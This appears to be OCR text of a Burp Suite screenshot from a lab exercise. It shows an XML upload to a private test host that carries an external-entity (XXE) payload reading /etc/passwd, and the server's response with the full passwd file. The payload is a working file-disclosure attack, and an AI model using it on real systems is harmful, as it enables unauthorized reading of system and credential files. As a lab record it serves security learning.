 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2056996708914537674995237683
Content-Length: 350
-----------------------------2056996708914537674995237683
Content-Disposition: form-data; name="file"; filename="payload.xml"
Content-Type: text/xml
<!DOCTYPE Ridvan [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<Author>
<Subject>
<Content>&xxe;</Content>
</Subject>
</Author>
-----------------------------2056996708914537674995237683--
Response
Raw Headers Hex
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 7461
PROCESSED BLOGPOST:
Author: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
git:x:1001:1001:git,,,:/home/git:/bin/bash
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash